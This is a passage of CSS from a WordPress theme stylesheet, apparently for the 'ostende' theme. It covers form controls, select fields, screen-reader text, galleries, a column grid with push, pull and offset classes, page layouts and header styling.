label>input[type="checkbox"] {
  display: inline-block;
  vertical-align: baseline;
}

.wpcf7-acceptance input[type="checkbox"] {
  display: none;
}

.wpcf7-radio .wpcf7-list-item-label,
.wpcf7-checkbox .wpcf7-list-item-label {
  cursor: pointer;
}

.edd_price_options ul>li>label>input[type="radio"]+span,
.edd_price_options ul>li>label>input[type="checkbox"]+span {
  display: inline-block;
  vertical-align: baseline;
}

input[type="radio"]+label,
input[type="checkbox"]+label,
input[type="radio"]+.wpcf7-list-item-label,
input[type="checkbox"]+.wpcf7-list-item-label,
.edd_price_options ul>li>label>input[type="radio"]+span,
.edd_price_options ul>li>label>input[type="checkbox"]+span {
  position: relative;
  padding-left: 1.65em;
}

.wpcf7-list-item-label.wpcf7-list-item-right {
  position: relative;
  padding-right: 1.4em;
}

input[type="radio"]+label:before,
input[type="checkbox"]+label:before,
input[type="radio"]+.wpcf7-list-item-label:before,
input[type="checkbox"]+.wpcf7-list-item-label:before,
.wpcf7-list-item-label.wpcf7-list-item-right:before,
.edd_price_options ul>li>label>input[type="radio"]+span:before,
.edd_price_options ul>li>label>input[type="checkbox"]+span:before {
  content: ' ';
  font-family: "fontello";
  font-size: 1.5em;
  display: block;
  text-align: center;
  border: 1px solid #eee;
  width: 0.6em;
  height: 0.6em;
  line-height: 0.53em;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  top: 3px;
}

.wpcf7-list-item-label.wpcf7-list-item-right:before {
  left: auto;
  right: 0;
}

input[type="radio"]+label:before,
input[type="radio"]+.wpcf7-list-item-label:before,
.wpcf7-radio .wpcf7-list-item-label.wpcf7-list-item-right:before,
.edd_price_options ul>li>label>input[type="radio"]+span:before {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

input[type="checkbox"]:checked+label:before,
input[type="checkbox"]:checked+.wpcf7-list-item-label:before,
.wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.edd_price_options ul>li>label>input[type="checkbox"]:checked+span:before {
  content: '\e8ab';
}

input[type="radio"]:checked+label:before,
input[type="radio"]:checked+.wpcf7-list-item-label:before,
.wpcf7-radio .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.edd_price_options ul>li>label>input[type="radio"]:checked+span:before {
  content: '\e83c';
}


/* Select container (dropdown) */

select {
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}

select::-ms-expand {
  display: none;
}


/* Hide all select fields while page loading */

select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: hidden;
}


/* Show all select fields when they inside an our wrapper */

.select_container select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: visible;
}


/* Our wrapper to decorate select fields */

.select_container {
  width: 100%;
  position: relative;
}

.select_container,
.select_container:after,
.select_container select {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.select_container:before {
  content: ' ';
  display: block;
  position: absolute;
  z-index: 1;
  top: 2px;
  right: 2px;
  bottom: 2px;
  left: auto;
  width: 3em;
  z-index: 1;
  pointer-events: none;
  cursor: pointer;
}

.sc_input_hover_accent .select_container::before {
  right: 2px;
  top: 2px;
  bottom: 2px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.select_container:after {
  content: '\e828';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 2;
  top: 50%;
  right: 1em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  margin-top: -0.5em;
  pointer-events: none;
  cursor: pointer;
}

.select_container select {
  background: none !important;
  width: 100% !important;
  padding-right: 3em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget .select_container:before {
  width: 2em;
}


/* Select2 - Advanced select with search */

.select2-container {
  width: 100% !important;
}

.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection {
  height: auto;
  border: 2px solid #ddd;
  padding: 0.5em 0 0.5em 1.4em;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.select2-container--default .select2-selection--single span.select2-selection__rendered {
  line-height: 2.86em;
}

.select2-container.select2-container--default .select2-selection .select2-selection__arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.select2-drop-active {
  border: none;
}

.select2-dropdown {
  border: 1px solid #ddd;
}

.select2-search {
  padding: 4px 0;
}


/* 4. WP styles and Screen readers
-------------------------------------------------------------- */

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  margin: 0 !important;
  padding: 0 !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  display: block;
  top: 5px;
  left: 5px;
  width: auto;
  height: auto;
  font-size: 0.8em;
  line-height: normal;
  padding: 1em 1.5em;
  color: #21759b;
  background-color: #f1f1f1;
  border-radius: 3px;
  clip: auto !important;
  text-decoration: none;
  /* Above WP toolbar */
  z-index: 100000;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
}

.ostende_skip_link {
  position: absolute;
  z-index: 999999;
  top: 6px;
  left: 6px;
  -webkit-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  transform: translateY(-100px);
  -webkit-transition: -webkit-transform 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease;
  transition: -webkit-transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}

.ostende_skip_link:focus {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  outline-offset: -1px;
  display: block;
  width: auto;
  height: auto;
  font-size: 1em;
  font-weight: 400;
  padding: 1em 1.5em;
  background: #f1f1f1;
  color: #0073aa;
  line-height: normal;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
}

a.ostende_skip_link_anchor {
  position: absolute;
  width: 0;
  height: 0;
}

.alignleft {
  display: inline-block;
  float: left;
  margin-right: 2em;
}

.alignright {
  display: inline-block;
  float: right;
  margin-left: 2em;
}

.aligncenter {
  clear: both;
  margin-left: auto !important;
  margin-right: auto !important;
  margin-bottom: 1em !important;
  text-align: center;
}

img.alignleft,
img.alignright,
figure.alignleft,
figure.alignright {
  margin-top: 1em;
  margin-bottom: 1em;
}

figure.aligncenter {
  margin-bottom: 1em;
}


/* Sticky posts */

.sticky_wrap {
  margin-bottom: 5em;
}

.sticky {
  position: relative;
  border: 2px solid #ddd;
  padding: 2em;
}

.sidebar_hide .sticky_wrap .sticky,
.body_style_fullwide .sticky_wrap .sticky,
.body_style_fullscreen .sticky_wrap .sticky {
  text-align: center;
}

.sticky .label_sticky {
  display: block;
  position: absolute;
  z-index: 1;
  top: -14px;
  right: -14px;
  width: 0;
  height: 0;
  border: 12px solid transparent;
  border-top-color: #ddd;
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}

.sticky_wrap .sticky .post_featured {
  display: inline-block;
}

.sticky_wrap .sticky .post_categories {
  margin-top: 1em;
}

.sticky_wrap .sticky .post_title {
  margin-top: 0.5em;
  margin-bottom: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
}


/* Gallery */

.gallery {
  margin: 0 -5px;
}

.gallery-item {
  display: inline-block;
  vertical-align: top;
  /*  margin-bottom:1em; */
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.gallery-columns-9 .gallery-item {
  width: 11.11111% !important;
}

.gallery-columns-8 .gallery-item {
  width: 12.5% !important;
}

.gallery-columns-7 .gallery-item {
  width: 14.28571% !important;
}

.gallery-columns-6 .gallery-item {
  width: 16.66667% !important;
}

.gallery-columns-5 .gallery-item {
  width: 20% !important;
}

.gallery-columns-4 .gallery-item {
  width: 25% !important;
}

.gallery-columns-3 .gallery-item {
  width: 33.33333% !important;
}

.gallery-columns-2 .gallery-item {
  width: 50% !important;
}

.gallery-columns-1 .gallery-item {
  width: 100% !important;
}

.gallery-item a {
  display: block;
}

.gallery-item a img {
  border: none !important;
  display: block;
  width: 100%;
}

.gallery-item .gallery-icon {
  margin: 5px;
}

.gallery-item .gallery-caption {
  font-size: 15px;
  line-height: 16px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0px 5px 5px;
  padding: 6px;
  max-height: 50%;
}

.gallery-columns-9 .gallery-caption {
  font-size: 0.625em;
}

.gallery-columns-8 .gallery-caption {
  font-size: 0.6875em;
}

.gallery-columns-7 .gallery-caption {
  font-size: 0.75em;
}

.gallery-columns-6 .gallery-caption {
  font-size: 0.8125em;
}


/* Post with password */

.post-password-form label {
  display: inline-block;
  vertical-align: top;
}

.post-password-form input[type="submit"] {
  display: inline-block;
  margin-left: 0.8em;
  padding: 1.95em 4.5em;
  font-size: 13px;
  height: 70px;
}

.post-password-form input[type="password"] {
  padding: 1.4em 0;
  font-size: 16px;
  margin-left: 0.5em;
  height: 70px;
}


/* 5. Theme grid
-------------------------------------------------------------- */

.container,
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.row,
.columns_wrap {
  margin-left: 0px;
  margin-right: -30px;
}

.row>[class*="column-"],
.columns_wrap>[class*="column-"] {
  display: inline-block;
  vertical-align: top;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 30px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.row.columns_padding_left,
.columns_wrap.columns_padding_left,
.vc_row.columns_padding_left {
  margin-left: -30px;
  margin-right: 0;
}

.vc_row.columns_padding_left .vc_column_container>.vc_column-inner,
.row.columns_padding_left>[class*="column-"],
.columns_wrap.columns_padding_left>[class*="column-"],
.row>[class*="column-"].columns_padding_left,
.columns_wrap>[class*="column-"].columns_padding_left {
  padding-left: 30px;
  padding-right: 0;
}

.vc_row.columns_padding_right,
.row.columns_padding_right,
.columns_wrap.columns_padding_right {
  margin-left: 0;
  margin-right: -30px;
}

.vc_row.columns_padding_right .vc_column_container>.vc_column-inner,
.row.columns_padding_right>[class*="column-"],
.columns_wrap.columns_padding_right>[class*="column-"],
.row>[class*="column-"].columns_padding_right,
.columns_wrap>[class*="column-"].columns_padding_right {
  padding-left: 0;
  padding-right: 30px;
}

.vc_row,
.row.columns_padding_center,
.columns_wrap.columns_padding_center {
  margin-left: -15px;
  margin-right: -15px;
}

.vc_column_container>.vc_column-inner,
.row.columns_padding_center>[class*="column-"],
.columns_wrap.columns_padding_center>[class*="column-"],
.row>[class*="column-"].columns_padding_center,
.columns_wrap>[class*="column-"].columns_padding_center {
  padding-left: 15px;
  padding-right: 15px;
}

.row.columns_padding_bottom>[class*="column-"],
.columns_wrap.columns_padding_bottom>[class*="column-"],
.row>[class*="column-"].columns_padding_bottom,
.columns_wrap>[class*="column-"].columns_padding_bottom {
  padding-bottom: 30px;
}

.sc_blogger.no_margin .row,
.sc_blogger.no_margin .columns_wrap,
.row.no_margin,
.columns_wrap.no_margin {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.sc_blogger.no_margin .row>[class*="column-"],
.sc_blogger.no_margin .columns_wrap>[class*="column-"],
.row.no_margin>[class*="column-"],
.columns_wrap.no_margin>[class*="column-"] {
  padding: 0 !important;
}


/* Columns, push, pull and offset sizes */

.column-1,
.column-1_1 {
  width: 100%;
}

.column-1_2 {
  width: 50%;
}

.push-1_2 {
  left: 50%;
}

.pull-1_2 {
  right: 50%;
}

.offset-1_2 {
  margin-left: 50%;
}

.column-1_3 {
  width: 33.33333%;
}

.push-1_3 {
  left: 33.33333%;
}

.pull-1_3 {
  right: 33.33333%;
}

.offset-1_3 {
  margin-left: 33.33333%;
}

.column-1_4 {
  width: 25%;
}

.push-1_4 {
  left: 25%;
}

.pull-1_4 {
  right: 25%;
}

.offset-1_4 {
  margin-left: 25%;
}

.column-1_5 {
  width: 20%;
}

.push-1_5 {
  left: 20%;
}

.pull-1_5 {
  right: 20%;
}

.offset-1_5 {
  margin-left: 20%;
}

.column-1_6 {
  width: 16.66667%;
}

.push-1_6 {
  left: 16.66667%;
}

.pull-1_6 {
  right: 16.66667%;
}

.offset-1_6 {
  margin-left: 16.66667%;
}

.column-1_7 {
  width: 14.28571%;
}

.push-1_7 {
  left: 14.28571%;
}

.pull-1_7 {
  right: 14.28571%;
}

.offset-1_7 {
  margin-left: 14.28571%;
}

.column-1_8 {
  width: 12.5%;
}

.push-1_8 {
  left: 12.5%;
}

.pull-1_8 {
  right: 12.5%;
}

.offset-1_8 {
  margin-left: 12.5%;
}

.column-1_9 {
  width: 11.11111%;
}

.push-1_9 {
  left: 11.11111%;
}

.pull-1_9 {
  right: 11.11111%;
}

.offset-1_9 {
  margin-left: 11.11111%;
}

.column-1_10 {
  width: 10%;
}

.push-1_10 {
  left: 10%;
}

.pull-1_10 {
  right: 10%;
}

.offset-1_10 {
  margin-left: 10%;
}

.column-1_11 {
  width: 9.09091%;
}

.push-1_11 {
  left: 9.09091%;
}

.pull-1_11 {
  right: 9.09091%;
}

.offset-1_11 {
  margin-left: 9.09091%;
}

.column-1_12 {
  width: 8.33333%;
}

.push-1_12 {
  left: 8.33333%;
}

.pull-1_12 {
  right: 8.33333%;
}

.offset-1_12 {
  margin-left: 8.33333%;
}

.column-2_2 {
  width: 100%;
}

.column-2_3 {
  width: 66.66667%;
}

.push-2_3 {
  left: 66.66667%;
}

.pull-2_3 {
  right: 66.66667%;
}

.offset-2_3 {
  margin-left: 66.66667%;
}

.column-2_4 {
  width: 50%;
}

.push-2_4 {
  left: 50%;
}

.pull-2_4 {
  right: 50%;
}

.offset-2_4 {
  margin-left: 50%;
}

.column-2_5 {
  width: 40%;
}

.push-2_5 {
  left: 40%;
}

.pull-2_5 {
  right: 40%;
}

.offset-2_5 {
  margin-left: 40%;
}

.column-2_6 {
  width: 33.33333%;
}

.push-2_6 {
  left: 33.33333%;
}

.pull-2_6 {
  right: 33.33333%;
}

.offset-2_6 {
  margin-left: 33.33333%;
}

.column-2_7 {
  width: 28.57143%;
}

.push-2_7 {
  left: 28.57143%;
}

.pull-2_7 {
  right: 28.57143%;
}

.offset-2_7 {
  margin-left: 28.57143%;
}

.column-2_8 {
  width: 25%;
}

.push-2_8 {
  left: 25%;
}

.pull-2_8 {
  right: 25%;
}

.offset-2_8 {
  margin-left: 25%;
}

.column-2_9 {
  width: 22.22222%;
}

.push-2_9 {
  left: 22.22222%;
}

.pull-2_9 {
  right: 22.22222%;
}

.offset-2_9 {
  margin-left: 22.22222%;
}

.column-2_10 {
  width: 20%;
}

.push-2_10 {
  left: 20%;
}

.pull-2_10 {
  right: 20%;
}

.offset-2_10 {
  margin-left: 20%;
}

.column-2_11 {
  width: 18.18182%;
}

.push-2_11 {
  left: 18.18182%;
}

.pull-2_11 {
  right: 18.18182%;
}

.offset-2_11 {
  margin-left: 18.18182%;
}

.column-2_12 {
  width: 16.66667%;
}

.push-2_12 {
  left: 16.66667%;
}

.pull-2_12 {
  right: 16.66667%;
}

.offset-2_12 {
  margin-left: 16.66667%;
}

.column-3_3 {
  width: 100%;
}

.column-3_4 {
  width: 75%;
}

.push-3_4 {
  left: 75%;
}

.pull-3_4 {
  right: 75%;
}

.offset-3_4 {
  margin-left: 75%;
}

.column-3_5 {
  width: 60%;
}

.push-3_5 {
  left: 60%;
}

.pull-3_5 {
  right: 60%;
}

.offset-3_5 {
  margin-left: 60%;
}

.column-3_6 {
  width: 50%;
}

.push-3_6 {
  left: 50%;
}

.pull-3_6 {
  right: 50%;
}

.offset-3_6 {
  margin-left: 50%;
}

.column-3_7 {
  width: 42.85714%;
}

.push-3_7 {
  left: 42.85714%;
}

.pull-3_7 {
  right: 42.85714%;
}

.offset-3_7 {
  margin-left: 42.85714%;
}

.column-3_8 {
  width: 37.5%;
}

.push-3_8 {
  left: 37.5%;
}

.pull-3_8 {
  right: 37.5%;
}

.offset-3_8 {
  margin-left: 37.5%;
}

.column-3_9 {
  width: 33.33333%;
}

.push-3_9 {
  left: 33.33333%;
}

.pull-3_9 {
  right: 33.33333%;
}

.offset-3_9 {
  margin-left: 33.33333%;
}

.column-3_10 {
  width: 30%;
}

.push-3_10 {
  left: 30%;
}

.pull-3_10 {
  right: 30%;
}

.offset-3_10 {
  margin-left: 30%;
}

.column-3_11 {
  width: 27.27273%;
}

.push-3_11 {
  left: 27.27273%;
}

.pull-3_11 {
  right: 27.27273%;
}

.offset-3_11 {
  margin-left: 27.27273%;
}

.column-3_12 {
  width: 25%;
}

.push-3_12 {
  left: 25%;
}

.pull-3_12 {
  right: 25%;
}

.offset-3_12 {
  margin-left: 25%;
}

.column-4_4 {
  width: 100%;
}

.column-4_5 {
  width: 80%;
}

.push-4_5 {
  left: 80%;
}

.pull-4_5 {
  right: 80%;
}

.offset-4_5 {
  margin-left: 80%;
}

.column-4_6 {
  width: 66.66667%;
}

.push-4_6 {
  left: 66.66667%;
}

.pull-4_6 {
  right: 66.66667%;
}

.offset-4_6 {
  margin-left: 66.66667%;
}

.column-4_7 {
  width: 57.14286%;
}

.push-4_7 {
  left: 57.14286%;
}

.pull-4_7 {
  right: 57.14286%;
}

.offset-4_7 {
  margin-left: 57.14286%;
}

.column-4_8 {
  width: 50%;
}

.push-4_8 {
  left: 50%;
}

.pull-4_8 {
  right: 50%;
}

.offset-4_8 {
  margin-left: 50%;
}

.column-4_9 {
  width: 44.44444%;
}

.push-4_9 {
  left: 44.44444%;
}

.pull-4_9 {
  right: 44.44444%;
}

.offset-4_9 {
  margin-left: 44.44444%;
}

.column-4_10 {
  width: 40%;
}

.push-4_10 {
  left: 40%;
}

.pull-4_10 {
  right: 40%;
}

.offset-4_10 {
  margin-left: 40%;
}

.column-4_11 {
  width: 36.36364%;
}

.push-4_11 {
  left: 36.36364%;
}

.pull-4_11 {
  right: 36.36364%;
}

.offset-4_11 {
  margin-left: 36.36364%;
}

.column-4_12 {
  width: 33.33333%;
}

.push-4_12 {
  left: 33.33333%;
}

.pull-4_12 {
  right: 33.33333%;
}

.offset-4_12 {
  margin-left: 33.33333%;
}

.column-5_5 {
  width: 100%;
}

.column-5_6 {
  width: 83.33333%;
}

.push-5_6 {
  left: 83.33333%;
}

.pull-5_6 {
  right: 83.33333%;
}

.offset-5_6 {
  margin-left: 83.33333%;
}

.column-5_7 {
  width: 71.42857%;
}

.push-5_7 {
  left: 71.42857%;
}

.pull-5_7 {
  right: 71.42857%;
}

.offset-5_7 {
  margin-left: 71.42857%;
}

.column-5_8 {
  width: 62.5%;
}

.push-5_8 {
  left: 62.5%;
}

.pull-5_8 {
  right: 62.5%;
}

.offset-5_8 {
  margin-left: 62.5%;
}

.column-5_9 {
  width: 55.55556%;
}

.push-5_9 {
  left: 55.55556%;
}

.pull-5_9 {
  right: 55.55556%;
}

.offset-5_9 {
  margin-left: 55.55556%;
}

.column-5_10 {
  width: 50%;
}

.push-5_10 {
  left: 50%;
}

.pull-5_10 {
  right: 50%;
}

.offset-5_10 {
  margin-left: 50%;
}

.column-5_11 {
  width: 45.45455%;
}

.push-5_11 {
  left: 45.45455%;
}

.pull-5_11 {
  right: 45.45455%;
}

.offset-5_11 {
  margin-left: 45.45455%;
}

.column-5_12 {
  width: 41.66667%;
}

.push-5_12 {
  left: 41.66667%;
}

.pull-5_12 {
  right: 41.66667%;
}

.offset-5_12 {
  margin-left: 41.66667%;
}

.column-6_6 {
  width: 100%;
}

.column-6_7 {
  width: 85.71429%;
}

.push-6_7 {
  left: 85.71429%;
}

.pull-6_7 {
  right: 85.71429%;
}

.offset-6_7 {
  margin-left: 85.71429%;
}

.column-6_8 {
  width: 75%;
}

.push-6_8 {
  left: 75%;
}

.pull-6_8 {
  right: 75%;
}

.offset-6_8 {
  margin-left: 75%;
}

.column-6_9 {
  width: 66.66667%;
}

.push-6_9 {
  left: 66.66667%;
}

.pull-6_9 {
  right: 66.66667%;
}

.offset-6_9 {
  margin-left: 66.66667%;
}

.column-6_10 {
  width: 60%;
}

.push-6_10 {
  left: 60%;
}

.pull-6_10 {
  right: 60%;
}

.offset-6_10 {
  margin-left: 60%;
}

.column-6_11 {
  width: 54.54545%;
}

.push-6_11 {
  left: 54.54545%;
}

.pull-6_11 {
  right: 54.54545%;
}

.offset-6_11 {
  margin-left: 54.54545%;
}

.column-6_12 {
  width: 50%;
}

.push-6_12 {
  left: 50%;
}

.pull-6_12 {
  right: 50%;
}

.offset-6_12 {
  margin-left: 50%;
}

.column-7_7 {
  width: 100%;
}

.column-7_8 {
  width: 87.5%;
}

.push-7_8 {
  left: 87.5%;
}

.pull-7_8 {
  right: 87.5%;
}

.offset-7_8 {
  margin-left: 87.5%;
}

.column-7_9 {
  width: 77.77778%;
}

.push-7_9 {
  left: 77.77778%;
}

.pull-7_9 {
  right: 77.77778%;
}

.offset-7_9 {
  margin-left: 77.77778%;
}

.column-7_10 {
  width: 70%;
}

.push-7_10 {
  left: 70%;
}

.pull-7_10 {
  right: 70%;
}

.offset-7_10 {
  margin-left: 70%;
}

.column-7_11 {
  width: 63.63636%;
}

.push-7_11 {
  left: 63.63636%;
}

.pull-7_11 {
  right: 63.63636%;
}

.offset-7_11 {
  margin-left: 63.63636%;
}

.column-7_12 {
  width: 58.33333%;
}

.push-7_12 {
  left: 58.33333%;
}

.pull-7_12 {
  right: 58.33333%;
}

.offset-7_12 {
  margin-left: 58.33333%;
}

.column-8_8 {
  width: 100%;
}

.column-8_9 {
  width: 88.88889%;
}

.push-8_9 {
  left: 88.88889%;
}

.pull-8_9 {
  right: 88.88889%;
}

.offset-8_9 {
  margin-left: 88.88889%;
}

.column-8_10 {
  width: 80%;
}

.push-8_10 {
  left: 80%;
}

.pull-8_10 {
  right: 80%;
}

.offset-8_10 {
  margin-left: 80%;
}

.column-8_11 {
  width: 72.72727%;
}

.push-8_11 {
  left: 72.72727%;
}

.pull-8_11 {
  right: 72.72727%;
}

.offset-8_11 {
  margin-left: 72.72727%;
}

.column-8_12 {
  width: 66.66667%;
}

.push-8_12 {
  left: 66.66667%;
}

.pull-8_12 {
  right: 66.66667%;
}

.offset-8_12 {
  margin-left: 66.66667%;
}

.column-9_9 {
  width: 100%;
}

.column-9_10 {
  width: 90%;
}

.push-9_10 {
  left: 90%;
}

.pull-9_10 {
  right: 90%;
}

.offset-9_10 {
  margin-left: 90%;
}

.column-9_11 {
  width: 81.81818%;
}

.push-9_11 {
  left: 81.81818%;
}

.pull-9_11 {
  right: 81.81818%;
}

.offset-9_11 {
  margin-left: 81.81818%;
}

.column-9_12 {
  width: 75%;
}

.push-9_12 {
  left: 75%;
}

.pull-9_12 {
  right: 75%;
}

.offset-9_12 {
  margin-left: 75%;
}

.column-10_10 {
  width: 100%;
}

.column-10_11 {
  width: 90.90909%;
}

.push-10_11 {
  left: 90.90909%;
}

.pull-10_11 {
  right: 90.90909%;
}

.offset-10_11 {
  margin-left: 90.90909%;
}

.column-10_12 {
  width: 83.33333%;
}

.push-10_12 {
  left: 83.33333%;
}

.pull-10_12 {
  right: 83.33333%;
}

.offset-10_12 {
  margin-left: 83.33333%;
}

.column-11_11 {
  width: 100%;
}

.column-11_12 {
  width: 91.66667%;
}

.push-11_12 {
  left: 91.66667%;
}

.pull-11_12 {
  right: 91.66667%;
}

.offset-11_12 {
  margin-left: 91.66667%;
}

.column-12_12 {
  width: 100%;
}


/* Utils */

.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.columns_wrap:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.visible {
  visibility: visible;
}

.invisible {
  visibility: hidden;
}

.show {
  display: block !important;
}

.hide {
  display: none !important;
}

.hidden {
  display: none !important;
  visibility: hidden !important;
}

.text-hide {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.vertical-centered {
  overflow: hidden;
}

.vertical-centered:before {
  content: ' ';
  width: 0;
  height: 100%;
  margin-left: -0.3em;
}

.vertical-centered:before,
.vertical-centered>* {
  display: inline-block;
  vertical-align: middle;
}

.ostende_loading {
  background-image: url(images/preloader.gif);
  background-position: center;
  background-repeat: no-repeat;
}


/* 6. Page layouts
-------------------------------------------------------------- */

.page_wrap {
  min-height: 100vh;
  overflow: hidden;
}

.page_wrap,
.content_wrap {
  margin: 0 auto;
}

.body_style_boxed {
  background-color: #f0f0f0;
  background-attachment: fixed;
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
}

.body_style_boxed .page_wrap {
  width: 1458px;
}

.page_content_wrap {
  padding-top: 7.7rem;
  padding-bottom: 7.7rem;
}

.remove_margins .page_content_wrap {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.content_wrap,
.content_container {
  width: 1278px;
  margin: 0 auto;
}

.content_wrap .content_wrap,
.content_wrap .content_container,
.content_container .content_wrap,
.content_container .content_container {
  width: 100%;
}

.content_wrap:after,
.content_container:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.body_style_fullwide .content_wrap {
  max-width: 1920px;
  margin: 0 auto;
  width: 100% !important;
  padding-left: 130px;
  padding-right: 130px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.content,
.sidebar,
.sidebar_inner {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.page_content_wrap .content_wrap {
  position: relative;
}


/* Content and Sidebar */

body.body_style_wide .body_wrap {
  padding: 0 58px 58px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

body.body_style_boxed .sc_layouts_row_fixed_on,
body.body_style_wide .sc_layouts_row_fixed_on {
  margin: 0 73px !important;
}

body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,
body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content {
  width: 842px;
}

[class*="content_wrap"]>.sidebar {
  width: 406px;
}

.sidebar_hide [class*="content_wrap"]>.content {
  margin-left: auto;
  margin-right: auto;
}

.sidebar_right [class*="content_wrap"]>.content {
  float: left;
}

.sidebar_right [class*="content_wrap"]>.sidebar {
  float: right;
}

.sidebar_left [class*="content_wrap"]>.content {
  float: right;
}

.sidebar_left [class*="content_wrap"]>.sidebar {
  float: left;
}


/* Fullwide or Fullscreen with sidebar */

.body_style_fullwide [class*="content_wrap"]>.content,
.body_style_fullscreen [class*="content_wrap"]>.content {
  width: 100%;
}

.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,
.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content {
  padding-right: 466px;
}

.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,
.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar {
  margin-left: -406px;
}

.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,
.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content {
  padding-left: 466px;
}

.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,
.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar {
  margin-right: -406px;
}

.body_style_fullscreen .page_content_wrap {
  overflow: hidden;
  padding: 0;
  position: relative;
  /* Need to correct 'sticky' sidebar position */
}


/* Boxed style for articles and sidebar */

.body_style_fullscreen [class*="content_wrap"]>.content>article.page {
  padding: 0;
}


/* 7. Section's decorations
=============================================================== */


/* 7.1 Header
-------------------------------------------------------------- */


/* Top panel */

.top_panel {
  position: relative;
  z-index: 8000;
  padding: 0.1px 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.top_panel .row>[class*="column-"],
.top_panel .columns_wrap>[class*="column-"] {
  vertical-align: middle;
}

.top_panel.with_bg_image:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.7);
}


/* Background video in the header */

#background_video {
  -o-object-fit: cover;
  object-fit: cover;
  overflow: hidden;
  position: absolute;
  z-index: -1 !important;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
}

div#background_video {
  position: absolute !important;
}

div#background_video:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.3);
}

div#background_video iframe,
div#background_video video {
  position: absolute;
  z-index: 1;
  top: 50% !important;
  left: 50% !important;
  -webkit-transform: translate(-50%, 50%) !important;
  -ms-transform: translate(-50%, 50%) !important;
  transform: translate(-50%, 50%) !important;
  max-width: none;
}

#tubular-container {
  display: none;
}

.top_panel.with_bg_video {
  background: #000;
}


/* Header positions */

.header_position_over .page_wrap {
  position: relative;
}

.header_position_over .top_panel {
  position: absolute;
  z-index: 8000;
  top: 0;
  left: 0;
  width: 100%;
  background: none !important;
}

